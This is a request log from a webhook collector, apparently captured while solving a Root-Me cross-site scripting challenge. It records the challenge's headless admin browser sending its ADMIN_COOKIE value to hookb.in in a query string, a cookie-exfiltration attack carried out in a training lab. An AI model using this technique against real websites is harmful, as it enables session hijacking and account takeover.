 GET Mar 28, 2019 10:05:47 PM (a few seconds ago) Add Note Delete Request
Hostname: hookb.in Path: /xYnowdjLw1IdOdY1jYGV Port: 443 Client IP: 212.129.38.224 XHR: No Response Time: 1 ms ID: 1nbNBzoW8
HTTP HEADERS Request Response
accept: */*
accept-encoding: gzip, deflate
accept-language: fr-FR,en,*
host: hookb.in
referer: http://challenge01.root-me.org/web-client/ch18/?idx=0
user-agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) CasperJS/1.1.4+PhantomJS/2.1.3-dev-release Safari/538.1
QUERY STRING
cookie: ADMIN_COOKIE=NkI9qe4cdLIO2P7MIsWS8ofD6